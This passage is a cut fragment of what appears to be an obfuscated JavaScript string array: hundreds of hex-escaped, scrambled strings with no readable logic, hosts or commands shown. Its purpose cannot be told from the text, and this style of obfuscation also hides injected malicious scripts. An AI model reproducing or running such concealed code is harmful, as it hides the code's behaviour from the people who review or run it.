\x42\x64\x4d\x61','\x57\x34\x6e\x61\x78\x76\x75','\x57\x4f\x38\x51\x76\x76\x39\x53\x6d\x57','\x61\x47\x78\x63\x52\x72\x38','\x57\x35\x53\x4c\x75\x4d\x7a\x69\x45\x53\x6f\x30\x57\x4f\x4e\x63\x4b\x61\x4f','\x57\x52\x44\x48\x74\x4d\x7a\x73\x62\x43\x6b\x6c\x79\x75\x4a\x64\x56\x71','\x66\x61\x42\x64\x4a\x67\x68\x63\x50\x74\x53\x70\x66\x68\x71\x6c','\x57\x34\x43\x37\x74\x38\x6b\x63\x57\x4f\x7a\x54\x72\x57\x33\x64\x4b\x59\x65','\x72\x65\x68\x63\x48\x38\x6b\x61','\x66\x49\x54\x6f\x78\x53\x6f\x56\x57\x50\x46\x64\x4c\x43\x6f\x6e\x76\x38\x6f\x4d','\x45\x53\x6f\x33\x63\x77\x72\x59\x43\x30\x44\x68','\x57\x34\x71\x34\x57\x4f\x61\x52\x57\x37\x74\x64\x4a\x43\x6b\x6f\x71\x53\x6f\x75\x57\x37\x34','\x57\x50\x74\x63\x56\x43\x6f\x66\x57\x35\x44\x74\x57\x34\x68\x63\x56\x6d\x6b\x67','\x57\x36\x6e\x4a\x66\x57\x69','\x77\x65\x70\x64\x48\x6d\x6b\x49\x57\x4f\x6d\x6e\x57\x50\x68\x64\x52\x61','\x78\x43\x6f\x37\x62\x38\x6b\x53\x57\x36\x78\x63\x4a\x57','\x79\x6d\x6f\x62\x73\x63\x71','\x69\x57\x39\x55\x6e\x6d\x6f\x39\x61\x53\x6f\x50','\x74\x6d\x6b\x49\x57\x51\x53\x47\x41\x73\x65','\x57\x35\x5a\x63\x4c\x48\x68\x63\x49\x61','\x64\x38\x6f\x77\x6e\x43\x6b\x42\x57\x34\x6c\x63\x56\x71','\x62\x57\x43\x4f','\x57\x50\x74\x64\x4d\x53\x6f\x69\x57\x52\x33\x63\x51\x38\x6f\x58\x74\x65\x5a\x64\x4a\x4a\x65','\x57\x34\x42\x63\x50\x33\x79\x45\x69\x30\x65','\x65\x64\x7a\x48\x66\x6d\x6f\x39\x7a\x43\x6f\x6f\x69\x57\x70\x64\x52\x47','\x6c\x4c\x2f\x64\x50\x74\x56\x63\x4e\x57\x53\x4d\x66\x67\x50\x6d','\x73\x6d\x6b\x4a\x44\x57','\x75\x43\x6f\x6f\x57\x37\x78\x64\x48\x47','\x65\x53\x6f\x51\x6a\x43\x6b\x43\x57\x35\x4e\x63\x4a\x38\x6b\x78\x68\x53\x6f\x54\x66\x71','\x57\x51\x58\x71\x6a\x43\x6f\x4e\x6c\x53\x6b\x78','\x64\x64\x65\x72','\x57\x34\x72\x5a\x66\x61\x30','\x78\x47\x42\x64\x49\x53\x6b\x63\x57\x4f\x34\x77\x57\x50\x46\x64\x56\x61','\x57\x36\x5a\x63\x4d\x66\x61\x62\x7a\x30\x72\x68\x6d\x53\x6f\x39','\x57\x37\x76\x78\x57\x50\x47\x5a\x57\x52\x2f\x63\x54\x30\x4f\x6d\x57\x36\x42\x64\x4a\x53\x6b\x32\x45\x53\x6b\x4a','\x57\x50\x33\x63\x50\x62\x62\x69\x57\x4f\x4a\x64\x4d\x76\x52\x63\x4f\x43\x6b\x70\x57\x4f\x34','\x68\x73\x6c\x64\x4e\x38\x6b\x6e\x57\x4f\x74\x64\x50\x58\x43\x63\x67\x4d\x69','\x6f\x77\x6c\x63\x50\x53\x6b\x71\x57\x52\x52\x64\x4e\x64\x38\x70\x46\x77\x71','\x45\x53\x6b\x76\x68\x38\x6f\x6e\x43\x43\x6b\x33\x57\x50\x6c\x63\x56\x71','\x7a\x48\x5a\x64\x4b\x53\x6b\x73\x57\x52\x4b\x6f\x57\x51\x75','\x75\x4d\x33\x64\x4e\x43\x6b\x78','\x75\x43\x6b\x38\x6b\x38\x6b\x69\x61\x30\x47\x43\x45\x63\x47\x51','\x57\x37\x78\x64\x4f\x77\x68\x63\x49\x67\x79\x4e\x73\x47\x4b\x72\x57\x37\x57','\x57\x34\x43\x56\x57\x51\x31\x52\x57\x51\x2f\x64\x49\x53\x6b\x75\x7a\x6d\x6f\x30','\x6a\x77\x78\x63\x4a\x62\x53','\x57\x51\x50\x55\x44\x6d\x6b\x73\x57\x51\x6d\x55\x77\x47\x4a\x64\x52\x4e\x34','\x68\x43\x6f\x35\x77\x38\x6f\x6c\x43\x6d\x6b\x35\x57\x52\x42\x63\x4f\x74\x42\x64\x49\x57','\x57\x51\x48\x55\x6d\x47','\x68\x38\x6f\x49\x57\x51\x58\x30\x73\x64\x62\x2b\x57\x51\x48\x65\x67\x47','\x57\x35\x46\x64\x50\x58\x4a\x63\x4a\x61','\x71\x4b\x68\x64\x4b\x43\x6b\x67','\x44\x75\x52\x63\x53\x31\x4b','\x7a\x48\x2f\x64\x50\x6d\x6b\x76\x57\x52\x47\x32\x57\x35\x6c\x64\x47\x47\x75\x35','\x6b\x38\x6b\x64\x57\x37\x66\x78\x74\x61\x72\x5a\x57\x50\x6a\x77\x64\x47','\x64\x58\x74\x63\x48\x75\x74\x63\x54\x38\x6b\x30\x57\x51\x53\x6d\x43\x38\x6b\x70','\x57\x35\x2f\x63\x51\x61\x7a\x69\x57\x36\x66\x36\x68\x5a\x78\x64\x49\x30\x61','\x57\x34\x64\x64\x4c\x43\x6f\x62\x57\x50\x6e\x33\x57\x35\x56\x63\x4c\x38\x6b\x58\x42\x61','\x57\x36\x56\x63\x4c\x66\x79\x44\x70\x67\x68\x63\x51\x75\x4b','\x6e\x75\x66\x63\x65\x53\x6f\x6c\x44\x6d\x6f\x76\x62\x57','\x6f\x71\x37\x63\x4d\x77\x62\x44\x57\x34\x65','\x57\x4f\x70\x63\x54\x59\x79\x62\x57\x50\x38\x4d\x76\x33\x6c\x63\x50\x61','\x57\x50\x79\x6d\x57\x36\x4c\x64','\x65\x38\x6b\x69\x67\x59\x72\x6f\x70\x57\x48\x61\x43\x6d\x6b\x38','\x63\x73\x6c\x63\x53\x6d\x6b\x44\x57\x51\x6c\x64\x56\x48\x71\x69\x42\x32\x4f','\x67\x4d\x4a\x63\x55\x4a\x70\x64\x47\x75\x54\x71\x72\x72\x75\x6b','\x62\x48\x4f\x42\x76\x71','\x7a\x75\x43\x76\x69\x38\x6b\x6b\x78\x38\x6f\x69\x6a\x74\x78\x63\x56\x47','\x57\x36\x53\x43\x57\x52\x57\x33','\x61\x61\x43\x31\x45\x6d\x6f\x6e','\x63\x4d\x74\x64\x4e\x63\x38','\x57\x36\x4f\x50\x57\x50\x46\x63\x51\x47\x6a\x39\x6f\x43\x6f\x76\x6f\x77\x34','\x69\x53\x6b\x50\x57\x34\x4e\x63\x51\x6d\x6b\x34\x66\x64\x37\x64\x4d\x53\x6f\x64\x73\x57','\x57\x36\x61\x4f\x57\x51\x47\x75','\x57\x37\x72\x4b\x66\x65\x4e\x63\x48\x43\x6f\x6c\x43\x4c\x6c\x64\x4e\x57','\x57\x52\x78\x64\x47\x43\x6f\x62\x57\x50\x4c\x78\x57\x35\x52\x63\x4d\x43\x6f\x34\x67\x78\x38','\x6b\x71\x56\x63\x4f\x65\x47\x52\x57\x34\x4a\x63\x56\x53\x6b\x35\x57\x50\x4f\x61','\x57\x35\x78\x64\x50\x53\x6b\x51\x57\x50\x50\x65\x57\x52\x4a\x64\x54\x38\x6f\x2b\x57\x4f\x4a\x63\x55\x71','\x72\x43\x6f\x2b\x57\x50\x42\x63\x56\x61','\x45\x53\x6b\x74\x57\x34\x33\x64\x56\x38\x6b\x76\x57\x34\x79\x56\x57\x35\x64\x64\x49\x6d\x6f\x6f','\x57\x37\x68\x64\x52\x78\x69\x2b','\x41\x43\x6b\x53\x6a\x65\x35\x78\x75\x4b\x31\x6e\x69\x30\x65','\x6d\x38\x6f\x38\x57\x34\x70\x63\x53\x57','\x57\x37\x46\x64\x52\x53\x6f\x61\x6c\x53\x6f\x5a\x57\x4f\x54\x44\x46\x65\x64\x64\x48\x47','\x72\x38\x6f\x6b\x66\x72\x30\x35\x57\x36\x58\x4f\x57\x35\x33\x64\x47\x53\x6f\x4f','\x57\x36\x4f\x74\x67\x48\x6e\x65\x6b\x38\x6f\x62\x57\x52\x65\x35\x57\x37\x79','\x57\x37\x30\x37\x6e\x73\x53','\x77\x43\x6f\x33\x68\x76\x35\x6b\x77\x68\x53\x58\x65\x68\x69','\x71\x53\x6f\x2f\x57\x34\x71\x39','\x65\x53\x6b\x4e\x69\x53\x6b\x32\x57\x35\x33\x64\x51\x6d\x6b\x2b\x70\x6d\x6f\x5a\x66\x57','\x57\x34\x78\x63\x4f\x63\x4c\x6d\x68\x30\x2f\x63\x51\x78\x46\x63\x4c\x77\x6d','\x72\x38\x6f\x74\x57\x37\x78\x63\x53\x38\x6b\x48\x57\x34\x38\x6e\x57\x34\x4a\x63\x50\x53\x6f\x77','\x77\x59\x6c\x63\x52\x43\x6b\x68','\x63\x75\x5a\x64\x4c\x43\x6b\x38\x57\x52\x53\x7a','\x65\x38\x6f\x58\x57\x34\x74\x63\x4e\x38\x6f\x2b\x57\x52\x6a\x4d\x57\x52\x39\x42\x57\x50\x47','\x70\x38\x6b\x77\x76\x73\x57','\x64\x31\x56\x63\x4b\x4b\x38\x30\x57\x36\x37\x63\x4c\x53\x6b\x66\x57\x52\x75\x32','\x73\x6d\x6f\x66\x67\x61','\x57\x4f\x5a\x63\x4e\x72\x4b\x55\x57\x52\x4f','\x69\x6d\x6f\x31\x69\x33\x6d\x44\x44\x66\x39\x51\x67\x4a\x57','\x6b\x66\x33\x63\x50\x75\x34\x6b\x57\x52\x68\x63\x4d\x6d\x6b\x32','\x79\x53\x6b\x4d\x70\x43\x6f\x48','\x7a\x4e\x4e\x64\x4c\x38\x6b\x48\x57\x50\x75\x63\x57\x4f\x33\x64\x48\x71\x75\x4b','\x57\x37\x58\x63\x64\x4e\x66\x58\x44\x6d\x6b\x4f\x57\x51\x70\x63\x47\x74\x75','\x6a\x43\x6f\x6f\x44\x43\x6b\x56','\x73\x6d\x6f\x65\x70\x32\x72\x54\x74\x75\x6e\x58\x69\x59\x79','\x44\x43\x6b\x4a\x57\x34\x56\x63\x50\x57','\x7a\x6d\x6f\x41\x66\x73\x38\x36\x57\x35\x61\x32\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x35\x4e\x64\x56\x6d\x6f\x41\x7a\x57','\x70\x73\x50\x63\x6e\x43\x6f\x74\x44\x6d\x6f\x72\x64\x61\x74\x64\x4b\x71','\x57\x35\x52\x63\x51\x38\x6f\x30\x41\x61','\x7a\x38\x6f\x70\x57\x36\x78\x64\x48\x6d\x6b\x65\x57\x34\x57\x78\x57\x52\x74\x64\x54\x43\x6b\x6a','\x57\x52\x53\x4a\x68\x53\x6b\x36','\x69\x6d\x6f\x37\x61\x53\x6b\x6f\x57\x52\x4e\x63\x56\x38\x6b\x5a\x79\x6d\x6f\x76\x66\x47','\x62\x43\x6f\x39\x64\x62\x62\x5a\x6e\x73\x65\x72\x42\x53\x6f\x36','\x76\x43\x6b\x4d\x57\x36\x56\x63\x56\x43\x6f\x36\x7a\x73\x47\x72\x57\x51\x4e\x64\x51\x61','\x6a\x53\x6b\x61\x6a\x53\x6f\x6d\x44\x43\x6b\x78\x57\x52\x42\x64\x56\x63\x4a\x64\x53\x61','\x57\x51\x66\x38\x57\x34\x5a\x63\x52\x61','\x57\x50\x57\x7a\x75\x43\x6b\x31\x57\x52\x34\x7a\x41\x73\x46\x64\x49\x47\x47','\x57\x50\x6e\x74\x57\x36\x54\x4f\x57\x35\x78\x64\x54\x48\x6d\x39\x57\x36\x42\x63\x4d\x61','\x57\x50\x4b\x6a\x75\x43\x6b\x35\x57\x4f\x47\x76\x72\x73\x78\x64\x54\x48\x71','\x57\x4f\x33\x63\x4c\x5a\x57\x75\x57\x4f\x61','\x6b\x38\x6f\x4e\x57\x37\x58\x51\x42\x32\x58\x6c\x57\x37\x4c\x61\x65\x47','\x57\x37\x6a\x4c\x7a\x6d\x6b\x70\x73\x38\x6f\x69\x45\x4a\x43\x56\x6e\x61','\x70\x43\x6f\x4c\x57\x36\x37\x63\x52\x71','\x57\x35\x2f\x64\x4d\x38\x6f\x2f\x62\x43\x6f\x33\x57\x51\x39\x79\x45\x68\x4a\x63\x47\x57','\x43\x67\x6c\x63\x48\x38\x6b\x44\x6b\x6d\x6f\x38\x57\x50\x56\x64\x4a\x61','\x6f\x38\x6f\x43\x69\x48\x6c\x64\x54\x38\x6b\x77\x57\x4f\x50\x70\x57\x35\x5a\x64\x53\x57','\x57\x4f\x62\x63\x57\x35\x64\x63\x55\x61','\x57\x52\x78\x63\x50\x43\x6f\x43\x57\x52\x62\x37\x57\x36\x74\x63\x4e\x43\x6f\x69\x67\x78\x57','\x6b\x33\x42\x63\x55\x62\x4a\x63\x48\x6d\x6b\x4d\x57\x51\x34\x34\x79\x38\x6b\x78','\x7a\x43\x6b\x54\x6b\x53\x6f\x65\x45\x53\x6b\x6c\x64\x47\x68\x63\x54\x61\x53','\x57\x35\x6c\x63\x56\x6d\x6f\x53\x57\x52\x65','\x62\x76\x42\x64\x47\x65\x68\x63\x4e\x65\x30\x5a\x70\x58\x44\x53','\x57\x51\x4e\x63\x54\x59\x4b\x46\x57\x50\x57\x64\x6d\x59\x6c\x63\x4e\x43\x6b\x6f','\x7a\x4a\x61\x4c\x46\x71','\x57\x35\x46\x64\x53\x62\x4b\x35\x57\x51\x70\x64\x4d\x78\x74\x63\x4e\x6d\x6b\x42','\x6b\x38\x6f\x65\x73\x6d\x6f\x53','\x68\x6d\x6b\x6e\x79\x53\x6f\x79\x79\x6d\x6b\x6c\x57\x50\x5a\x63\x50\x6d\x6b\x52\x69\x61','\x57\x35\x4a\x64\x56\x67\x30\x79\x62\x78\x6c\x64\x54\x4d\x4a\x63\x4c\x4e\x43','\x57\x34\x74\x64\x4e\x6d\x6f\x76\x57\x34\x4e\x63\x4c\x6d\x6f\x67\x78\x32\x69','\x57\x4f\x44\x32\x6f\x53\x6f\x32','\x6c\x30\x33\x63\x56\x64\x75','\x71\x43\x6b\x2b\x79\x6d\x6f\x74\x71\x43\x6b\x52\x6e\x61\x6c\x63\x49\x68\x65','\x57\x50\x52\x63\x47\x33\x64\x64\x49\x78\x38\x55\x41\x57\x75\x54\x57\x51\x30','\x57\x35\x68\x63\x4a\x68\x6a\x6c\x61\x33\x68\x63\x52\x74\x78\x63\x4b\x30\x71','\x77\x66\x2f\x63\x47\x61','\x57\x35\x54\x62\x6d\x77\x31\x65\x43\x53\x6f\x33\x57\x51\x74\x63\x47\x71\x65','\x57\x35\x78\x63\x55\x4c\x62\x4d\x65\x61','\x57\x51\x66\x64\x64\x77\x7a\x69\x74\x6d\x6b\x6a\x73\x32\x33\x64\x55\x61','\x57\x52\x6c\x63\x4d\x47\x75\x68','\x57\x37\x37\x63\x49\x75\x4f\x6f','\x63\x4e\x34\x76\x70\x57','\x6d\x61\x6e\x33\x66\x47','\x70\x43\x6f\x65\x57\x37\x6c\x63\x56\x47','\x61\x4a\x70\x63\x4e\x6d\x6b\x45\x57\x50\x4e\x64\x55\x57','\x57\x37\x64\x64\x56\x6d\x6f\x47\x6a\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x66\x52\x64\x56\x4b\x6c\x63\x4c\x66\x65','\x57\x37\x66\x2f\x57\x50\x79\x35\x57\x4f\x74\x64\x47\x43\x6b\x44','\x57\x50\x72\x79\x64\x43\x6f\x6b\x6c\x43\x6b\x46\x57\x4f\x74\x64\x54\x30\x42\x64\x51\x57','\x57\x50\x4e\x64\x4b\x6d\x6f\x32\x57\x4f\x5a\x63\x56\x71','\x57\x37\x39\x49\x77\x63\x44\x50\x44\x53\x6f\x48\x57\x52\x37\x63\x56\x47\x6d','\x75\x43\x6f\x79\x6a\x38\x6b\x70\x68\x30\x53\x2f\x73\x64\x61\x4d','\x57\x35\x46\x64\x4a\x30\x4f','\x66\x38\x6b\x52\x57\x50\x6d\x4b\x69\x47\x44\x5a\x57\x50\x4f\x4b\x6a\x57','\x66\x72\x31\x47\x45\x53\x6f\x66\x68\x6d\x6f\x54\x44\x47\x61','\x70\x53\x6b\x70\x78\x43\x6f\x36\x76\x38\x6f\x53\x57\x51\x37\x64\x49\x6d\x6b\x56\x6d\x47','\x68\x43\x6f\x62\x65\x48\x37\x64\x4b\x43\x6f\x51\x57\x51\x58\x61\x57\x34\x5a\x64\x53\x47','\x57\x34\x52\x63\x49\x67\x57\x7a\x6e\x66\x50\x65\x6d\x53\x6f\x4c\x46\x71','\x70\x48\x7a\x2b\x44\x38\x6b\x44\x75\x38\x6f\x59\x6a\x5a\x52\x64\x4d\x57','\x57\x51\x31\x42\x6f\x43\x6b\x44','\x57\x36\x69\x66\x6d\x57\x4b','\x68\x57\x43\x44\x7a\x53\x6f\x5a\x63\x43\x6f\x44\x69\x33\x47\x69','\x42\x38\x6f\x57\x62\x68\x35\x67\x45\x4e\x53','\x65\x65\x34\x41\x69\x43\x6f\x37\x76\x43\x6f\x73\x6a\x61\x64\x64\x4f\x61','\x46\x43\x6b\x4c\x41\x5a\x43','\x6d\x6d\x6f\x37\x61\x43\x6b\x4c\x45\x33\x43\x37\x61\x38\x6b\x68\x57\x35\x71','\x67\x66\x56\x63\x4a\x30\x47','\x57\x34\x62\x79\x62\x32\x69','\x57\x51\x4e\x64\x4e\x47\x6c\x64\x4b\x67\x48\x6b\x57\x52\x38\x32\x43\x48\x4b','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x4a\x57\x4f\x66\x4b\x41\x31\x71','\x78\x65\x56\x64\x4e\x73\x30','\x6b\x62\x78\x63\x4e\x43\x6b\x72\x57\x50\x78\x64\x54\x30\x38','\x71\x6d\x6f\x36\x57\x36\x30','\x68\x38\x6f\x41\x73\x33\x69','\x57\x35\x71\x5a\x57\x52\x4b\x6b','\x57\x52\x54\x33\x6e\x6d\x6f\x30','\x65\x43\x6b\x31\x69\x38\x6f\x41','\x78\x6d\x6f\x2b\x57\x37\x78\x63\x53\x43\x6b\x6e\x57\x35\x47\x67\x57\x52\x57','\x6d\x43\x6f\x50\x6b\x6d\x6b\x50\x7a\x32\x71\x65\x76\x6d\x6b\x5a\x57\x36\x61','\x57\x4f\x4e\x63\x56\x43\x6f\x77\x57\x52\x30','\x67\x43\x6b\x4c\x65\x71','\x57\x4f\x5a\x63\x4e\x77\x35\x53\x70\x72\x70\x63\x53\x4e\x71','\x57\x4f\x30\x4d\x63\x43\x6f\x30\x57\x52\x48\x36\x57\x4f\x39\x58','\x67\x61\x68\x64\x52\x6d\x6f\x65','\x72\x38\x6b\x76\x43\x73\x72\x4f\x72\x38\x6f\x6c\x41\x4a\x2f\x64\x4d\x47','\x57\x51\x37\x63\x4d\x53\x6f\x6f\x57\x35\x30','\x6e\x58\x50\x49\x6c\x38\x6f\x66\x78\x38\x6f\x54\x44\x72\x4a\x64\x48\x57','\x57\x52\x71\x76\x57\x50\x50\x4f\x57\x35\x46\x63\x56\x62\x61\x69\x57\x35\x68\x64\x4e\x71','\x57\x34\x50\x56\x63\x6d\x6f\x6f\x57\x35\x65\x46\x71\x57\x56\x64\x4a\x58\x6e\x6d','\x6a\x73\x4e\x63\x4e\x53\x6f\x57\x46\x38\x6f\x49\x57\x4f\x64\x63\x4a\x38\x6f\x66\x57\x50\x53','\x57\x50\x6d\x33\x57\x50\x35\x56\x57\x34\x4e\x64\x4c\x58\x61\x43\x57\x36\x64\x63\x4e\x61','\x57\x36\x6a\x31\x75\x4d\x66\x6e\x43\x43\x6f\x55','\x6a\x4e\x33\x64\x4c\x49\x57','\x79\x38\x6b\x72\x65\x6d\x6f\x71\x42\x66\x38\x38\x72\x47','\x78\x68\x74\x63\x4e\x38\x6b\x50','\x6a\x6d\x6b\x63\x57\x51\x6e\x68\x42\x74\x65','\x57\x35\x42\x63\x4e\x78\x72\x76','\x46\x72\x52\x64\x4e\x6d\x6b\x71','\x6e\x63\x58\x77\x68\x53\x6f\x70\x57\x34\x52\x64\x4c\x43\x6f\x6d\x44\x43\x6f\x4d','\x57\x51\x74\x63\x4c\x53\x6f\x39\x57\x36\x47','\x57\x36\x4f\x52\x57\x35\x46\x63\x4c\x71\x6a\x2b\x6e\x43\x6b\x4a\x69\x32\x79','\x43\x33\x78\x63\x4b\x6d\x6b\x47\x6d\x57','\x72\x53\x6f\x4c\x67\x63\x38','\x57\x37\x5a\x64\x56\x72\x78\x63\x52\x31\x44\x2f\x57\x4f\x79\x44\x44\x63\x6d','\x57\x51\x70\x63\x53\x38\x6f\x57\x57\x34\x7a\x61\x57\x36\x71','\x57\x51\x56\x64\x52\x53\x6f\x59\x57\x50\x33\x63\x49\x43\x6f\x32\x44\x67\x42\x64\x4b\x76\x75','\x57\x4f\x75\x45\x6f\x75\x4b','\x57\x35\x5a\x64\x4a\x6d\x6f\x7a\x45\x53\x6b\x73\x57\x51\x48\x65\x44\x31\x71','\x66\x38\x6f\x5a\x6a\x43\x6b\x62','\x57\x35\x70\x63\x51\x4e\x6a\x6b\x70\x66\x42\x64\x50\x4e\x78\x63\x4e\x65\x30','\x65\x38\x6b\x43\x75\x38\x6f\x33','\x57\x52\x2f\x64\x4a\x61\x34\x63\x57\x52\x44\x69\x42\x5a\x78\x63\x4d\x53\x6f\x6f','\x57\x50\x72\x79\x6e\x6d\x6f\x41\x75\x53\x6f\x45\x57\x4f\x70\x64\x4f\x47','\x57\x4f\x69\x67\x57\x37\x54\x63','\x57\x36\x37\x63\x4f\x53\x6f\x6d\x73\x78\x75\x59','\x57\x37\x54\x72\x6a\x58\x56\x63\x4c\x53\x6f\x63\x76\x57\x37\x63\x49\x6d\x6b\x65','\x57\x50\x4a\x64\x4d\x38\x6f\x58\x57\x50\x46\x63\x51\x43\x6f\x76\x44\x32\x79','\x57\x35\x4e\x64\x49\x61\x4a\x63\x4b\x57','\x73\x57\x33\x64\x4b\x58\x72\x78\x57\x52\x56\x63\x49\x38\x6b\x33\x57\x51\x61\x30\x57\x36\x74\x64\x47\x47','\x57\x4f\x56\x64\x4a\x74\x33\x64\x54\x61','\x57\x4f\x52\x63\x52\x43\x6f\x35\x57\x35\x53','\x57\x34\x79\x35\x78\x38\x6b\x51\x44\x38\x6b\x4d\x6d\x57\x43\x78\x65\x61','\x57\x36\x4f\x51\x57\x51\x74\x63\x48\x62\x34\x7a\x69\x6d\x6f\x76\x66\x33\x30','\x62\x33\x39\x4b\x71\x53\x6f\x4a\x57\x50\x56\x64\x53\x38\x6b\x56\x45\x38\x6f\x58','\x57\x51\x53\x67\x63\x6d\x6f\x35\x6b\x6d\x6f\x6e\x57\x52\x52\x64\x47\x68\x37\x63\x56\x47','\x57\x37\x54\x70\x6d\x47','\x57\x4f\x4a\x63\x47\x43\x6f\x74\x57\x35\x6d','\x57\x35\x2f\x63\x51\x74\x6a\x6e\x57\x36\x6d\x68\x72\x74\x68\x64\x4f\x30\x34','\x41\x6d\x6f\x38\x57\x37\x57\x6c\x57\x4f\x46\x64\x53\x6d\x6b\x30\x57\x34\x34\x71\x65\x57','\x66\x58\x6e\x4c\x76\x47','\x63\x6d\x6f\x69\x57\x37\x34\x79\x57\x4f\x4a\x64\x4b\x53\x6b\x71\x57\x35\x34\x75\x6c\x47','\x62\x43\x6b\x43\x57\x4f\x35\x5a\x73\x32\x44\x55\x57\x51\x48\x46\x6a\x47','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x44\x69\x41\x33\x46\x63\x4d\x53\x6f\x6e','\x63\x4d\x61\x32\x6c\x53\x6f\x78\x73\x53\x6b\x72\x69\x65\x48\x5a','\x74\x43\x6f\x44\x6b\x53\x6b\x4a\x61\x30\x47\x65\x75\x63\x57','\x57\x37\x47\x62\x62\x71\x44\x61\x46\x47','\x64\x68\x4b\x42\x45\x53\x6f\x33\x75\x43\x6b\x67\x66\x31\x79\x42','\x43\x53\x6b\x6a\x57\x34\x4a\x64\x4e\x43\x6f\x61\x7a\x73\x34\x56\x57\x51\x4e\x64\x4f\x47','\x6b\x63\x4c\x61\x6c\x38\x6f\x62\x77\x43\x6f\x54\x65\x49\x68\x64\x52\x47','\x45\x43\x6b\x57\x69\x76\x38','\x57\x34\x33\x63\x49\x67\x57\x65\x6a\x4c\x66\x53','\x57\x51\x2f\x64\x4b\x74\x48\x4e\x57\x50\x52\x64\x55\x77\x42\x63\x4d\x6d\x6b\x5a\x57\x51\x71','\x57\x51\x75\x64\x57\x34\x30','\x57\x51\x79\x70\x57\x35\x66\x4f\x57\x34\x4a\x64\x53\x30\x57\x39\x57\x37\x4e\x64\x53\x57','\x57\x51\x66\x63\x44\x77\x6a\x4a\x6d\x38\x6b\x38\x42\x4c\x78\x63\x56\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x4d\x4a\x63\x4b\x67\x68\x63\x54\x48\x47','\x6b\x4c\x52\x63\x50\x4a\x64\x63\x4f\x6d\x6f\x75\x57\x4f\x38\x59\x43\x38\x6b\x70','\x57\x52\x78\x63\x55\x53\x6f\x4e\x57\x50\x35\x65\x57\x34\x64\x63\x4c\x53\x6f\x4f\x67\x30\x6d','\x57\x36\x52\x63\x4c\x6d\x6f\x30\x6c\x4c\x4f\x58\x57\x36\x4e\x64\x47\x66\x6c\x64\x4a\x47','\x57\x52\x64\x63\x4e\x53\x6f\x31\x57\x52\x69','\x70\x4c\x56\x63\x51\x47\x52\x63\x50\x53\x6b\x64','\x57\x35\x47\x5a\x69\x62\x64\x63\x51\x43\x6f\x42\x77\x71\x33\x63\x4e\x57','\x57\x35\x70\x63\x4f\x4c\x66\x2b\x70\x58\x6c\x63\x4b\x75\x52\x63\x50\x75\x6d','\x7a\x43\x6f\x53\x6a\x32\x6e\x30\x76\x68\x38','\x57\x35\x6d\x48\x57\x34\x6d\x53','\x57\x51\x47\x6c\x6f\x53\x6f\x6b\x68\x6d\x6f\x35\x57\x51\x70\x64\x53\x66\x56\x63\x4b\x47','\x67\x75\x74\x64\x4e\x58\x78\x63\x4d\x6d\x6f\x41\x57\x50\x65\x49\x71\x43\x6f\x4e','\x57\x4f\x6d\x51\x76\x76\x62\x6e\x71\x6d\x6b\x71\x79\x77\x4e\x63\x4b\x61','\x57\x35\x42\x63\x47\x6d\x6f\x33\x75\x30\x4b\x30\x57\x35\x56\x63\x52\x78\x4a\x64\x49\x71','\x57\x50\x54\x4b\x71\x66\x61\x4d\x6b\x43\x6f\x55\x57\x50\x6d\x6e\x57\x35\x4f\x4a\x57\x4f\x47','\x57\x51\x68\x63\x4b\x6d\x6f\x47\x57\x35\x35\x58\x57\x35\x46\x63\x4a\x38\x6b\x4a\x57\x4f\x42\x63\x4b\x57','\x41\x67\x4e\x63\x4a\x38\x6b\x4d\x43\x38\x6b\x33\x57\x52\x2f\x64\x52\x38\x6b\x35\x57\x34\x71','\x6f\x6d\x6f\x73\x65\x43\x6b\x63\x72\x77\x53','\x57\x36\x44\x6c\x61\x4b\x38','\x62\x43\x6f\x62\x74\x49\x4f','\x64\x38\x6f\x47\x57\x50\x47\x69','\x57\x4f\x37\x64\x48\x66\x56\x64\x4d\x75\x61\x47\x76\x49\x43\x76\x57\x36\x53','\x6c\x43\x6b\x4f\x68\x71\x64\x64\x4b\x38\x6b\x44\x57\x52\x79\x75\x57\x36\x4e\x64\x52\x61','\x77\x53\x6f\x45\x57\x34\x38','\x57\x37\x4c\x35\x78\x68\x71','\x43\x53\x6b\x68\x57\x37\x6c\x64\x4f\x38\x6f\x42\x43\x72\x75\x57\x57\x52\x68\x64\x50\x61','\x6a\x78\x4c\x4b\x71\x43\x6f\x57\x57\x50\x57','\x57\x4f\x57\x78\x46\x6d\x6b\x73\x57\x52\x57\x43\x42\x61\x2f\x64\x51\x4a\x69','\x43\x53\x6f\x38\x68\x57\x75\x30\x57\x34\x53\x49\x57\x35\x6c\x64\x53\x53\x6f\x67','\x78\x77\x4e\x63\x47\x57\x74\x64\x55\x6d\x6b\x70\x57\x51\x53\x79\x74\x38\x6b\x76','\x57\x36\x64\x63\x49\x6d\x6f\x54\x45\x76\x43\x5a\x57\x37\x78\x63\x48\x67\x4e\x64\x55\x57','\x44\x78\x6c\x64\x49\x38\x6b\x33\x69\x6d\x6b\x65\x57\x4f\x4b','\x6c\x38\x6b\x49\x6c\x38\x6f\x7a','\x6f\x53\x6b\x30\x57\x50\x6e\x72','\x57\x36\x39\x76\x62\x4d\x6d','\x76\x6d\x6f\x62\x57\x37\x57\x6a\x57\x52\x68\x64\x54\x38\x6b\x55\x57\x36\x38\x77\x61\x71','\x6c\x77\x2f\x63\x47\x72\x52\x63\x51\x43\x6b\x49\x57\x4f\x71\x34\x44\x43\x6b\x38','\x6f\x53\x6f\x55\x6c\x73\x44\x2b\x57\x37\x57\x6f\x57\x35\x4e\x64\x54\x53\x6f\x55','\x45\x38\x6f\x6f\x57\x34\x5a\x64\x4f\x6d\x6b\x42\x57\x34\x6d','\x57\x35\x66\x37\x57\x51\x42\x64\x4e\x5a\x35\x35\x67\x6d\x6b\x30\x6b\x32\x38','\x61\x48\x37\x63\x50\x53\x6f\x74','\x57\x52\x2f\x64\x4a\x47\x34\x63\x57\x51\x38\x51\x74\x67\x33\x63\x4d\x53\x6b\x32','\x6a\x38\x6f\x6a\x57\x35\x74\x63\x4f\x53\x6f\x46\x57\x52\x76\x79\x57\x52\x35\x73\x57\x50\x47','\x57\x36\x35\x34\x6d\x71\x43','\x57\x4f\x54\x43\x64\x6d\x6f\x4c\x69\x6d\x6f\x6b\x57\x52\x33\x64\x56\x4e\x37\x63\x55\x47','\x45\x38\x6b\x76\x6e\x38\x6f\x71\x73\x38\x6b\x33\x57\x50\x68\x63\x51\x49\x4e\x63\x4b\x57','\x75\x61\x